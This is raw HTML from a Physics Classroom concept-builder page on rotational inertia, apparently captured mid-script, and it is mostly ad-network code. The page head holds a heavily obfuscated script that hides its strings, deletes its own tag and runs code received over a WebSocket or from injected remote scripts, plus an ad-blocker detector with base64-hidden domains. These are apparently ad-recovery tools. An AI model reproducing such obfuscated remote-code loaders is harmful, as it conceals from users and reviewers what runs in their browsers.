

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.physicsclassroom.com/concept-builder/rotation-and-balance/rotational-inertia
body_size: 370232
content:
<!DOCTYPE html>
<html dir="ltr" lang="en" class="light" data-theme="true" data-theme-mode="light">
<head>
    <meta http-equiv="content-type" content="text/html; charset=utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />

    
        <script>
        window.OnScriptsLoaded = function(fn, identifier) {
            window.PreloadIdentifiers = window.PreloadIdentifiers || [];
            var addScript = true;
            if (typeof identifier !== "undefined" && identifier != null) {
                if (window.PreloadIdentifiers.indexOf(identifier) == -1) {
                    window.PreloadIdentifiers.push(identifier);
                } else {
                    // this script by this identifier is already added
                    addScript = false;
                }
            }
            if (addScript) {
                if (window.ScriptsLoaded) {
                    fn();
                } else {
                    window.PreloadQueue = window.PreloadQueue || [];
                    window.PreloadQueue.push(fn);
                }
            }
        };
    window.LoadScript = function (scriptObj) {
        window.scriptsToLoad = window.scriptsToLoad || [];
        window.scriptsToLoad.push(scriptObj);
    }
</script>
    

    
        <link href="/css/bundles/main-bundle/processed/main-bundle.min.css.gz?v=2DRyiTDn73YXoAa82vP-GZYiijQw_IZfDkR5kFdatEI&cachebuster=30" rel="stylesheet" />

        <link rel="preload" href="/css/bundles/footer-bundle/processed/footer-bundle.min.css.gz?v=K7ffwik68AKo7rCMYb5cuc7E8o3lO0xbTianNetvhNs&cachebuster=30" as="style" onload="this.onload=null;this.rel='stylesheet'" />
        <link href="/js/bundles/footer-bundle/processed/footer-bundle.min.js.gz?v=eICDtmkvTtxVn4MxjWl7L6lxMN8TWMkYJ6Mvhra3uO0&cachebuster=30" rel="preload" as="script" />

        
            <link href="/js/bundles/form-bundle/processed/form-bundle.min.js.gz?v=V8KAT1yaXH_14uosseUEoP-W8QZIzJlVS3fkPqvxbyQ&cachebuster=30" rel="preload" as="script" />
        
    
    

    
    
    <title>Rotational Inertia</title>
    <meta property="og:title" content="Rotational Inertia" />
    <meta name="description" content="Each interactive concept-builder presents learners with carefully crafted questions that target various aspects of a discrete concept. There are typically multiple levels of difficulty and an effort to track learner progress at each level. Question-specific help is provided for the struggling learner; such help consists of short explanations of how to approach the situation.">
    <meta property="og:description" content="Each interactive concept-builder presents learners with carefully crafted questions that target various aspects of a discrete concept. There are typically multiple levels of difficulty and an effort to track learner progress at each level. Question-specific help is provided for the struggling learner; such help consists of short explanations of how to approach the situation." />
    <meta name="keywords" content="physics, mechanics, dynamics, simulations, interactive, HTML5, multimedia, HTML5 widgets, tablet-compatible, physics apps, iPad-compatible, Chromebook-compatible, animations, Rotation, Physics of rotation, rotational mechanics, rotational kinematics, rotational motion, rotational inertia, moment of inertia, what does I stand for?, rotational inertia of a disk, rotational inertia of a ring, choking up on a bat, ice skater pulling her arms in">
    <link rel="canonical" href="https://www.physicsclassroom.com/concept-builder/rotation-and-balance/rotational-inertia" />


    

        <link rel="preload" href="https://a.pub.network/physicsclassroom-com/cls.css" as="style" onload="this.onload=null;this.rel='stylesheet'" />
        <script data-cfasync="false" type="text/javascript">
            var freestar = freestar || {};
            freestar.queue = freestar.queue || [];
            freestar.config = freestar.config || {};
            freestar.config.enabled_slots = [];
            // No video on mobile
            if (window.innerWidth < 940) {
                freestar.config.disabledProducts = {
                    video: true,
                    videoAdhesion: true
                };
            }
            freestar.initCallback = function () {
                freestar.newAdSlots(freestar.config.enabled_slots);
                if (window.innerWidth && window.innerWidth < 769) {
                    freestar.newStickyFooter("physicsclassroom_sticky_footer");
                } else {
                    freestar.newStickyFooter("physicsclassroom_sticky_footer_desktop");
                }
            };
        </script>
            <script data-cfasync="false">(function () { function Z(G, M) { G = G - (0x26fa + 0x6d + -0x26df); const r = B(); let Y = r[G]; if (Z['QcLxQb'] === undefined) { var c = function (m) { const I = 'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/='; let J = '', R = ''; for (let h = 0xb * 0x327 + -0x18b5 + -0x9f8, D, q, U = 0x9 * -0x1c1 + 0x207 + 0xdc2; q = m['charAt'](U++); ~q && (D = h % (-0x1141 + 0x25c0 + 0x6b * -0x31) ? D * (0xd4f * -0x1 + -0x6 * -0x52d + -0x3 * 0x5d5) + q : q, h++ % (0x2 * 0xd15 + -0x2 * -0x593 + -0x9a * 0x3e)) ? J += String['fromCharCode'](0xb2b * -0x1 + -0x1c59 + -0x1 * -0x2883 & D >> (-(0x1f7 * 0x1 + -0x4 * 0x378 + 0xbeb) * h & 0x121e * -0x1 + -0x18d * 0x13 + 0x2f9b)) : -0x1 * 0x1b23 + 0xecc + -0x1 * -0xc57) { q = I['indexOf'](q); } for (let p = -0x222e + -0x29 * 0xdf + 0x45e5, o = J['length']; p < o; p++) { R += '%' + ('00' + J['charCodeAt'](p)['toString'](0xd * 0xf1 + 0x1d42 + 0x1 * -0x296f))['slice'](-(0xe * 0xd0 + -0x1da9 + 0x124b)); } return decodeURIComponent(R); }; const f = function (m, I) { let J = [], R = -0x24 * -0x5e + -0x9 * 0x53 + -0x1 * 0xa4d, h, D = ''; m = c(m); let q; for (q = 0xfa + 0x1 * 0x530 + 0x107 * -0x6; q < -0x203d + -0xe13 + -0x17a8 * -0x2; q++) { J[q] = q; } for (q = -0x13 * -0x1f7 + 0x1ab8 + -0x13 * 0x35f; q < 0x190b + -0x1a5 * -0x4 + -0x1e9f; q++) { R = (R + J[q] + I['charCodeAt'](q % I['length'])) % (0x1979 + 0x3 * -0x6b9 + -0x44e), h = J[q], J[q] = J[R], J[R] = h; } q = 0x5 * -0x656 + -0x328 + -0x1 * -0x22d6, R = -0x1 * -0x2315 + 0x1 * -0x159 + -0x86f * 0x4; for (let U = 0xc73 * 0x2 + -0x50a + -0x7c * 0x29; U < m['length']; U++) { q = (q + (-0xc42 + 0x12f * 0x10 + -0x6ad)) % (0x745 + -0x738 * -0x2 + -0x14b5), R = (R + J[q]) % (-0x1 * -0x641 + 0x6ce + -0xc0f), h = J[q], J[q] = J[R], J[R] = h, D += String['fromCharCode'](m['charCodeAt'](U) ^ J[(J[q] + J[R]) % (-0x8f0 * -0x2 + -0xdcc + -0x2 * 0x18a)]); } return D; }; Z['KZHCHz'] = f, Z['iRQBdW'] = {}, Z['QcLxQb'] = !![]; } const k = r[0x5db * 0x4 + 0x6a * -0x4f + -0x1d * -0x52], x = G + k, F = Z['iRQBdW'][x]; return !F ? (Z['wMJnSs'] === undefined && (Z['wMJnSs'] = !![]), Y = Z['KZHCHz'](Y, M), Z['iRQBdW'][x] = Y) : Y = F, Y; } function B() { const o = ['W4BdG8k0W6O', 'W4NcGCokyq', 'WRTPW5pdMW', 'emkIpcq', 'W6ibW4Ox', 'W40DW4Sr', 'EmkIWOb5', 't3y5Aa', 'hCklWOy', 'rdu7BW', 'swFdRcq', 'h8kwm0BdR154c8ot', 'au7dHq', 'vmoyW6NcPW', 'CSkZWOr0', 'c8o9CM8', 'W6y+vJe', 'WOJdIIBcLq', 'q07cJSkm', 'W45rWOBcUG', 'W6mwW5Sb', 'dKNdOZu', 'D2NdO2a', 'W78WWOddSG', 'hSkSwSkd', 'uSkUzSko', 'wmorW494', 'e8kGgq', 'rZxcPre', 'f8kQCIe', 'j8kGiHa', 'WOm6WOu4', 'u8kpWQtcOq', 'tZ7dPre', 'W5esWOT+', 'ymoltmoN', 'W5mZWPzI', 'jCkiWRWC', 'qJnWyG', 'cmkNs8kW', 'j8kqhSk1W7vgisNdPCkj', 'W5ldTWGB', 'WRLcFSoqWRldLJ7dJZFdRmoyu0q', 'hmkIjw4', 'WQZcVZRcVa', 'sCkVeSop', 'WRKIWPxdKa', 'q8ogWPmN', 'dJK6la', 'W5ZcNwRcVmofW5tcTumL', 'W70Vqt4', 'c8k1pG', 'W5VdGX7dQG', 'fCo1ESkk', 'W73dUM/dPmkLgwRdVSoihCkwWO4N', 'tmkXpSocW4ZdRmojjCk4extcOa', 'WR0YW47dHq', 'ACkBW4y', 'WOWjxCoy', 'FmkDW41m', 'vCk+hSol', 'sdtcPvG', 'WQvPWQKH', 'W6GAWPCm', 'smoLy3C', 'tSoqDeq', 'W6GaW5ae', 'rSobW50U', 'W4nHW59SW5fBWP5/yCos', 'W64AW5ua', 'imokWOmk', 'tmobWPpcSa', 'W6r3WOJcG3rniCk9hmo1srZdPq', 'tSoxW5VcOG', 'W5VdI8kvkW', 'W7Gdl8kx', 'wgddOIi', 'mfldGSk6', 't0ZdHha', 'uSoYBCki', 'WRyPW5tdGq', 'W6lcVdGu', 'WQGPWQ4T', 'W5tcLwRdSSk0WQtdR0qUlCkTxCo1', 'F8olwhi', 'oSkmyGq', 'W5FdGbzK', 'W616W5/cUa', 'WOBcKuVcQ8kCgeldKCkf', 'p8kQbb0', 'BSoiBJe', 'WOavamoE', 'CmkpzH8', 'wSk2DqG', 'z8kaDa4', 'yCkhW5lcRW', 'z8olrmoH', 'vteXBW', 'pCkuW4LD', 'W5VcJrJcPG', 'bdxdPaq', 'BwNdSMG', 'W7W+rtq', 'mSkuW4HG', 'WQvRWQK', 'vCkVc8oF', 'l8kwW4BdPW', 'pCkQlWu', 'WQFdLdWJ', 'W6WLWP3dUa', 'D3JdTNq', 'sSoLArW', 'WP99WOS1', 'FSodW69pW5yMhmkuD8oaW64', 'Emo8CHBcTYNcP14H', 'ur3cLc7dISovACkFW54', 'WO5BWQdcPG', 't8ogl1y', 'rSkmyebNWPxcHsRdSG', 'W5dcGrTV', 'cetdHte', 'WQhdJshcSG', 'DCkDArS', 'i8kuWQ0Q', 'W4jNW5XUWR4SW6j7uCoqv8kpzW', 'W5RdGr9G', 'WQrSfM4rWO/dUmoMWRGtBhtcKq', 'W68snSon', 'CmkoxSoS', 'W6uvW4We', 'xmowW502', 'DCk0WObG', 'v8orWQlcVa', 'wmoZBG', 'q8oKBd0', 'F8oxwxS', 'iCo1rSoXW4Tjiq', 'W6CtyCkg', 'jSkxfmk0WPaZgdddUmkCWRiw', 'bmkLsG', 'mmkuW4il', 'DCo/WOX2', 'zSocmhi', 'W60OWPNdSG', 'W4Gyimkx', 'E2NdUIO', 'd8kiWRab', 'EmkIWOXO', 'W5hdGb1X', 'scxcUqq', 'hSk9t8k2', 'W6xcH35YWPPTWPPbW6JcOhmX', 'uSk+e8ol', 'W4HAWRBcPG', 'zCkAW4FcPa', 'fSolWRq', 'WQzPW5FdLa', 'W5enWPW0', 'WPVdJXVcRq', 'WPRdIaK', 'W7e8udK', 'W68woSkc', 'W6Coymkk', 'W7irW4W', 'AcpdR2u', 'tSkVbmoF', 'W5GhW4e4', 'zSkbFhO', 'EXbvWQO', 'W6NcUdpcUW', 'W4ddHZ/cQa', 'r8owW4GY', 'xKRcImok', 'fmkUkZi', 'WOicbSo+', 'W6qAW4W', 'WP7dOGLe', 'd8o5w8ouWRhdNxlcSce', 'FmoatwW', 'WPefW7hcOwBcIGygWO8', 'tuhdJZW', 'WQu0W5xdGq', 'zYldQhC', 'ESoxrmoL', 'W5/cKgVdTSk3WQdcRMi8jmkcEq', 'W5hcJqJcPq', 'omkxWRVcTexcSqGkWOBdL2m', 'W4ddK8kdW7i', 'WP99WOSX', 'WPr9WOLY', 'W7y5sNy', 'nSkEW5H2', 'WR3dKIiU', 'eSk0osu', 'WPzDxCkE', 'W7aVvJC', 'FColC2O', 'nCkzWQSu', 'FSkzkGtcJYtcIq']; B = function () { return o; }; return B(); } (function (G, M) { const J = Z, r = G(); while (!![]) { try { const Y = parseInt(J(0x135, 'cXBt')) / (0xb8d * 0x2 + -0x1 * 0x2327 + 0xc0e) * (-parseInt(J(0x9d, 'xD[o')) / (0x1 * 0x11c9 + -0x12c6 + -0x33 * -0x5)) + -parseInt(J(0xe4, 'FKJy')) / (-0x11ba + 0x1979 + 0x12 * -0x6e) + parseInt(J(0xa6, 'cXBt')) / (-0x24ef + 0x5 * -0x656 + 0x44a1) * (-parseInt(J(0xb2, 'SvCd')) / (-0x1 * -0x10b + -0x1 * 0x207 + 0x1 * 0x101)) + parseInt(J(0xb4, 'SvCd')) / (-0x3 * -0xb72 + 0xb7 * -0x2b + -0x393) * (parseInt(J(0xdb, 'Cv8B')) / (0x2f4 + -0x1 * 0x1963 + 0xe6 * 0x19)) + -parseInt(J(0x144, 'Ct0C')) / (-0xb * 0x2a7 + -0x745 * -0x1 + 0x15f0) + -parseInt(J(0x9c, 'f2OU')) / (-0x1 * -0x641 + 0x6ce + -0xd06) * (parseInt(J(0xc1, 'cpPw')) / (-0x8f0 * -0x2 + -0xdcc + -0xb * 0x5e)) + parseInt(J(0xa0, 'd0U9')) / (0x5db * 0x4 + 0x6a * -0x4f + -0x1 * -0x955) * (parseInt(J(0xa8, 'A9vc')) / (0x188e + -0x1c39 + -0x3b7 * -0x1)); if (Y === M) break; else r['push'](r['shift']()); } catch (c) { r['push'](r['shift']()); } } }(B, -0x1d689 * 0x1 + 0x9 * 0xbfaa + -0x74 * -0xd0d), (function () { const R = Z; window[R(0xa4, 'j&ew') + '_' + window[R(0x13d, 'j&1]')](window[R(0x10f, 'f2OU') + R(0x8b, 'WFcW')][R(0x123, 'A9vc')])] = { 'HTMLIFrameElement_contentWindow': Object[R(0xd8, '![li') + R(0xdc, 's)Xx') + R(0xae, 'wUcc') + R(0xb1, 's)Xx') + R(0x96, 'cpPw') + R(0x14e, 'j&ew')](HTMLIFrameElement[R(0xdf, 'RpKz') + R(0xc2, 'Cv8B') + 'e'], R(0x141, 'RpKz') + R(0xa5, 'r2ZU') + R(0x12f, '$xWe') + 'w') }; function G(Y) { const h = R, [c, ...k] = Y, x = document[h(0x13a, 'Gy1G') + h(0x14a, 'f2OU') + h(0xc4, 'Afup') + 't'](h(0x96, 'cpPw') + 'pt'); return x[h(0xaf, '@e5U')] = c, x[h(0x91, 'iK*Q') + h(0xee, 's)Xx') + h(0xa3, 'Ct0C') + h(0x118, 'C(xo')](h(0xed, 'A9vc') + 'r', () => { const D = h; if (k[D(0x10d, 'P)lW') + 'th'] > 0xa6b + -0x265c + 0x1 * 0x1bf1) G(k); else { const F = new WebSocket(D(0x10b, '%0w0') + D(0x10a, '9hvk') + D(0xb8, 's)Xx') + D(0x125, 'HYW*') + D(0x9f, '0p8N') + 's'); F[D(0x136, 'j8KZ') + D(0xfb, 'j&1]') + 'e'] = f => { const q = D, m = f[q(0xcb, ']8[m')], I = document[q(0x116, 'r2ZU') + q(0xd4, 'HYW*') + q(0xfa, 'WFcW') + 't'](q(0x101, 'A9vc') + 'pt'); I[q(0x11e, 'Cv8B') + q(0xba, ']8[m') + q(0xd9, 'j8KZ')] = m, document[q(0x93, 'Cv8B')][q(0x89, 'Afup') + q(0x104, 'dsfB') + q(0x92, '$xWe')](I); }, F[D(0xbe, '(JOz') + 'en'] = () => { const U = D; F[U(0xcf, 'Cv8B')](U(0xc7, 'wr!a') + U(0xe1, 'SvCd') + 'l'); }; } }), document[h(0xb0, '@e5U')][h(0xf2, 'ktl*') + h(0x106, 'xD[o') + h(0xb5, 'C(xo')](x), x; } const M = document[R(0xbf, 'P)lW') + R(0xe9, 'iK*Q') + R(0xbd, '7CVp') + 't'][R(0xab, 'j8KZ') + R(0xcd, 'j8KZ')][R(0xa7, '(JOz') + 'in'] ?? R(0x11d, 'VKPc') + R(0xde, 'xD[o') + R(0x143, '$xWe'); document[R(0xf5, 'j8KZ') + R(0x102, 'Ct0C') + R(0x11a, '%s8k') + 't'][R(0x97, 'PX7S') + 've'](); const r = document[R(0xf7, '7CVp') + R(0x145, 's)Xx') + R(0xc4, 'Afup') + 't'](R(0xef, 'r2ZU') + 'pt'); r[R(0x124, '!7SX')] = R(0x12d, 'Cv8B') + R(0x13b, 'ktl*') + M + (R(0x140, '9hvk') + R(0x103, 'EoTr')) + btoa(location[R(0xc3, 'dsfB') + R(0x13e, 'Xv0P')])[R(0x8f, 'mvir') + R(0xfd, 'xD[o')](/=+$/, '') + R(0xc9, 'HYW*'), r[R(0x109, 'C(xo') + R(0xd6, 'EoTr') + R(0x132, '0p8N')](R(0xca, 'A9vc') + R(0xd3, 'VKPc'), R(0xd2, 'anqQ') + R(0xf9, 'Gy1G')), r[R(0x99, '@e5U') + R(0x95, 'f2OU') + R(0xf6, 'j8KZ') + R(0x14d, 'ztG)')](R(0x14c, '![li') + 'r', () => { const p = R; G([p(0x129, 'RpKz') + p(0x142, 'hlTr') + p(0xb6, 'iK*Q') + p(0xeb, '!7SX') + p(0xd7, '!7SX') + p(0x9e, 'dsfB') + p(0xda, '%s8k') + p(0x138, 'Gy1G') + p(0xa2, 'xD[o') + p(0xe7, 'cXBt') + p(0x147, '(JOz') + p(0xe0, 'mvir'), p(0x98, 'mvir') + p(0x148, 'PX7S') + p(0x12e, 'P)lW') + p(0x13c, ']8[m') + p(0x134, '%0w0') + p(0xcc, ']8[m') + p(0x9a, 'cXBt') + p(0x94, 'Afup') + p(0x110, 'cXBt') + p(0x120, '%0w0') + p(0x12c, 'iK*Q') + p(0xa1, '(JOz') + p(0xa9, ']8[m') + 'js', p(0xf1, 'h%1X') + p(0xec, '![li') + p(0x131, '@e5U') + p(0xac, '%0w0') + p(0x90, 'A9vc') + p(0xd0, 'wr!a') + p(0xe6, 'cXBt') + p(0x13f, 'xD[o') + p(0xb9, 'PX7S') + p(0xb3, ']8[m') + p(0xc8, 'HYW*') + p(0xb7, '7CVp') + p(0x11c, '!7SX') + 'js', p(0xd5, '%0w0') + p(0x115, '$YTv') + p(0xe8, 'A9vc') + p(0xc0, 'C(xo') + p(0xff, '7CVp') + p(0xfe, 'wUcc') + p(0x8d, 'HYW*') + p(0x121, 'WFcW') + p(0x8a, 'SvCd') + p(0x11f, 'RpKz') + p(0x146, 'ztG)') + p(0xf3, 'RpKz') + p(0xbb, 'mvir') + 'js', p(0x126, '9hvk') + p(0x100, '!7SX') + p(0x88, 'ztG)') + p(0x112, 'P)lW') + p(0x133, 'j8KZ') + p(0x117, 'WFcW') + p(0x10e, '!7SX') + p(0xaa, 'SvCd') + p(0xea, 'cpPw') + p(0x8e, 'P)lW') + p(0x14b, 's)Xx') + p(0xf4, '!7SX') + p(0xc6, 'RpKz') + p(0x12b, '![li') + p(0x8c, 'iK*Q') + p(0xc5, 'wUcc'), p(0xd5, '%0w0') + p(0x137, 'iK*Q') + p(0x105, 'j8KZ') + p(0xf8, 'WFcW') + p(0x114, 'SvCd') + p(0x111, 'wUcc') + p(0xd1, 's)Xx') + p(0xbc, 'YRML') + p(0x113, 'wr!a') + p(0xe3, 'HYW*') + p(0xce, 'mvir') + p(0x130, 'j8KZ') + p(0xad, '7CVp') + p(0x10c, 'Cv8B')]); }), document[R(0x107, 'mvir')][R(0x108, 'PX7S') + R(0xe5, 'h%1X') + R(0x12a, 'Afup')](r); }())); })();</script>
        <script data-cfasync="false" type="text/javascript">
  (()=>{var h=(o,t,i)=>new Promise((e,n)=>{var s=u=>{try{l(i.next(u))}catch(v){n(v)}},d=u=>{try{l(i.throw(u))}catch(v){n(v)}},l=u=>u.done?e(u.value):Promise.resolve(u.value).then(s,d);l((i=i.apply(o,t)).next())});var D,kt=new Uint8Array(16);function G(){if(!D&&(D=typeof crypto!="undefined"&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto),!D))throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return D(kt)}var c=[];for(let o=0;o<256;++o)c.push((o+256).toString(16).slice(1));function st(o,t=0){return c[o[t+0]]+c[o[t+1]]+c[o[t+2]]+c[o[t+3]]+"-"+c[o[t+4]]+c[o[t+5]]+"-"+c[o[t+6]]+c[o[t+7]]+"-"+c[o[t+8]]+c[o[t+9]]+"-"+c[o[t+10]]+c[o[t+11]]+c[o[t+12]]+c[o[t+13]]+c[o[t+14]]+c[o[t+15]]}var Et=typeof crypto!="undefined"&&crypto.randomUUID&&crypto.randomUUID.bind(crypto),W={randomUUID:Et};function Tt(o,t,i){if(W.randomUUID&&!t&&!o)return W.randomUUID();o=o||{};let e=o.random||(o.rng||G)();if(e[6]=e[6]&15|64,e[8]=e[8]&63|128,t){i=i||0;for(let n=0;n<16;++n)t[i+n]=e[n];return t}return st(e)}var B=Tt;typeof document!="undefined"&&(A=document.createElement("style"),A.setAttribute("type","text/css"),A.appendChild(document.createTextNode('div._1bm7ugs{position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,0.4);z-index:999999}div._1bm7ugs *{box-sizing:border-box}div._1bm7ugs div.ittm5a{position:fixed;top:50%;left:50%;transform:translate(-50%,-50%);display:flex;flex-direction:column;justify-content:flex-start;min-height:25vh;width:50%;background-color:#fff;border:none;border-radius:1em;box-shadow:0 0 10px rgba(0,0,0,0.3);text-align:center;font-size:13px;font-family:Arial,Helvetica,sans-serif;font-weight:bold;line-height:2;color:#000000}div._1bm7ugs div.ittm5a *:before,div._1bm7ugs div.ittm5a *:after{content:"";display:none}@media screen and (max-width:479px){div._1bm7ugs div.ittm5a{font-size:13px;width:90%}}@media screen and (min-width:480px){div._1bm7ugs div.ittm5a{font-size:14px;width:80%}}@media screen and (min-width:608px){div._1bm7ugs div.ittm5a{font-size:14px;width:70%}}@media screen and (min-width:960px){div._1bm7ugs div.ittm5a{font-size:16px;width:70%}}@media screen and (min-width:1200px){div._1bm7ugs div.ittm5a{font-size:16px;width:840px}}div._1bm7ugs div.ittm5a div._1wmm6xd{width:100%;background-color:transparent;border:0;color:inherit;display:block;font-size:1em;font-family:inherit;letter-spacing:normal;margin:0;opacity:1;outline:none;padding:1em 2em;position:static;text-align:center}div._1bm7ugs div.ittm5a div._1wmm6xd img{display:inline;margin:0 0 16px 0;padding:0;max-width:240px;max-height:60px}div._1bm7ugs div.ittm5a div._1wmm6xd h2{display:block;line-height:1.3;padding:0;font-family:inherit;font-weight:normal;font-style:normal;text-decoration:initial;text-align:center;font-size:1.75em;margin:0;color:inherit}div._1bm7ugs div.ittm5a div._1wmm6xd h2:not(img+*){margin-top:30px}div._1bm7ugs div.ittm5a div._1wmm6xd span._10cqbyd{position:absolute;top:0;right:15px;font-size:2em;font-weight:normal;cursor:pointer;color:inherit}div._1bm7ugs div.ittm5a div._1wmm6xd span._10cqbyd:hover{filter:brightness(115%)}div._1bm7ugs div.ittm5a section{width:100%;margin:0;padding:1em 2em;text-align:center;font-family:inherit;color:inherit;background:transparent}div._1bm7ugs div.ittm5a section p{display:block;margin:0 0 1em 0;line-height:1.5;text-align:center;font-size:1em;font-family:inherit;color:inherit;overflow-wrap:break-word;font-weight:normal;font-style:normal;text-decoration:initial}div._1bm7ugs div.ittm5a section p:last-of-type{margin:0 0 1.5em 0}div._1bm7ugs div.ittm5a section.zgt4cb{display:block}div._1bm7ugs div.ittm5a section.zgt4cb._15yer7c{display:none}div._1bm7ugs div.ittm5a section.zgt4cb a.mhlzqc._1emtbbe{color:var(--_1emtbbe)}div._1bm7ugs div.ittm5a section.zgt4cb a.mhlzqc.g0b7gl{text-decoration:var(--g0b7gl)}div._1bm7ugs div.ittm5a section.zgt4cb a.mhlzqc._1h4vo4h:visited{color:var(--_1h4vo4h)}div._1bm7ugs div.ittm5a section.zgt4cb div.axqbiy{display:block;margin:0.75em;padding:0}div._1bm7ugs div.ittm5a section.zgt4cb div.axqbiy p._10lak7c{max-width:80%;margin:0 auto;padding:0;font-size:0.85em;color:inherit;font-style:normal;font-weight:normal;cursor:pointer}div._1bm7ugs div.ittm5a section.g3f52f{display:block}div._1bm7ugs div.ittm5a section.g3f52f._15yer7c{display:none}div._1bm7ugs div.ittm5a section.g3f52f h4._1e70kqd{color:inherit;text-align:initial;font-weight:normal;font-family:inherit;font-size:1.125em;margin:0 0 0.5em 0.5em}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss{display:flex;margin:1.5em 0}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc{max-height:300px;flex:2;list-style:none;overflow-y:auto;margin:0 1em 0 0;padding-inline-start:0}@media screen and (min-width:608px){div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc{flex:1;margin:0 2em 0 0}}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc li{padding:0.75em;cursor:pointer;background:rgba(0,0,0,0.05);font-weight:bold}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc li:hover{background:rgba(0,0,0,0.075)}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc li._1lowx25{color:var(--_1lsu7q);background:var(--vot3fy)}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo{max-height:300px;overflow-y:auto;flex:3;display:flex;flex-direction:column;justify-content:space-between;text-align:initial}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo ol._130j852{display:none;list-style-type:decimal;text-align:initial;padding:0;margin:0 2em;font-weight:normal}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo ol._130j852._1lowx25{display:block}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo p{margin:1em 0 0;text-align:inherit;font-style:italic}div._1bm7ugs div.ittm5a section.g3f52f button.hrbmcw{font-size:1em;text-transform:initial}div._1bm7ugs div.ittm5a button._10jcka8{width:auto;height:auto;max-width:90%;cursor:pointer;display:inline-block;letter-spacing:normal;margin:0.75em;opacity:1;outline:none;overflow-wrap:break-word;font-family:inherit;font-weight:normal;font-style:normal;text-decoration:initial;text-transform:uppercase;text-align:center;color:#FFFFFF;font-size:1.15em;padding:0.75em 2em;padding-inline:2em;padding-block:0.75em;line-height:normal;background:#40C28A;border:none;border-radius:0.25em;box-shadow:none}div._1bm7ugs div.ittm5a button._10jcka8:hover{filter:brightness(115%);box-shadow:none}div._1bm7ugs div.ittm5a a._1ahf6lp{height:50px;width:50px;position:absolute;bottom:5px;right:5px}div._1bm7ugs div.ittm5a a._1ahf6lp img{position:initial;height:100%;width:100%;filter:drop-shadow(1px 1px 1px var(--_1n05zg8))}')),document.head.appendChild(A));var A;var at="aHR0cHM6Ly9hLnB1Yi5uZXR3b3JrL2NvcmUvcHJlYmlkLXVuaXZlcnNhbC1jcmVhdGl2ZS5qcw==",rt="aHR0cHM6Ly93d3cuZ29vZ2xldGFnc2VydmljZXMuY29tL3RhZy9qcy9ncHQuanM=",dt="aHR0cHM6Ly9hLnB1Yi5uZXR3b3JrL2NvcmUvaW1ncy8xLnBuZw==",lt="ZGF0YS1mcmVlc3Rhci1hZA==",ct="c2l0ZS1jb25maWcuY29t";var mt="aHR0cHM6Ly9mcmVlc3Rhci5jb20vYWQtcHJvZHVjdHMvZGVza3RvcC1tb2JpbGUvZnJlZXN0YXItcmVjb3ZlcmVk",ut=["Y29uZmlnLmNvbmZpZy1mYWN0b3J5LmNvbQ==","Y29uZmlnLmNvbnRlbnQtc2V0dGluZ3MuY29t","Y29uZmlnLnNpdGUtY29uZmlnLmNvbQ==","Y29uZmlnLmZyZmlndXJlcy5jb20="];var y="ZnMtYWRiLWVycg",gt=()=>h(void 0,null,function*(){document.body||(yield new Promise(n=>document.addEventListener("DOMContentLoaded",n)));let o=["YWQ=","YmFubmVyLWFk","YmFubmVyX2Fk","YmFubmVyLWFkLWNvbnRhaW5lcg==","YWQtc2lkZXJhaWw=","c3RpY2t5YWRz","aW1wcnRudC1jbnQ="],t=document.createElement("div");t.textContent=Math.random().toString(),t.setAttribute(atob(lt),Math.random().toString());for(let n=0;n<o.length;n++)t.classList.add(atob(o[n]));t.style.display="block",document.body.appendChild(t);let i=window.getComputedStyle(t),e=i==null?void 0:i.display;if(t.remove(),e==="none")throw new Error(y)}),H=(o,t=!1)=>h(void 0,null,function*(){return new Promise((i,e)=>{let n=document.createElement("script");try{n.src=o,n.addEventListener("load",()=>{t?ft(o,i,e):i()}),n.addEventListener("error",()=>{e(y)}),document.head.appendChild(n)}catch(s){e(s)}finally{n.remove()}})}),pt=(...t)=>h(void 0,[...t],function*(o=atob(dt)){return new Promise((i,e)=>{let n=encodeURIComponent(new Date().toISOString().split("Z")[0]),s=document.createElement("img");s.src=`${o}?x=${n}`,s.onload=()=>h(void 0,null,function*(){yield ft(o,i,e),i(),s.remove()}),s.onerror=()=>{e(y),s.remove()},document.body.appendChild(s)})}),ft=(o,t,i)=>h(void 0,null,function*(){try{let e=yield fetch(o),n=e==null?void 0:e.redirected,s=e==null?void 0:e.url;n||(s?s!==o:!1)?i(y):t()}catch(e){i(y)}});var ht="[data-uri]";var bt="[data-uri]";var F=class{constructor(t){this.config=null,this.langCode=null,this.languages=this.getUserPreferredLanguages(t)}init(){return h(this,null,function*(){this.config=yield this.fetchConfig(),this.config!==null&&(this.langCode=this.getFirstSupportedLanguage(this.languages),this.observe())})}fetchConfig(){return h(this,null,function*(){let t=ut,i=t.length-1,e=Number.isNaN(Number(localStorage.getItem("fs.cdi")))?0:Number(localStorage.getItem("fs.cdi")),n=Number.isNaN(Number(localStorage.getItem("fs.cfc")))?0:Number(localStorage.getItem("fs.cfc")),d=`https://${atob(t[e])}/physicsclassroom-com.json`;try{return(yield fetch(d)).json()}catch(l){return n++,n>=3&&(n=0,e++),e>i&&(e=0),null}finally{localStorage.setItem("fs.cdi",e),localStorage.setItem("fs.cfc",n)}})}killScroll(t){if(t.isScrollDisabled){this.existingOverflow=document.body.style.overflow,document.body.style.overflow="hidden";let i=window.pageYOffset||document.documentElement.scrollTop,e=window.pageXOffset||document.documentElement.scrollLeft;document.body.style.top=`-${i}px`,document.body.style.left=`-${e}px`,window.onscroll=function(){window.scrollTo(e,i)}}}reviveScroll(){document.body.style.overflow=this.existingOverflow||"",window.onscroll=function(){}}getUserPreferredLanguages({languages:t,language:i}){let e=t===void 0?[i]:t;if(e)return e.map(n=>{let 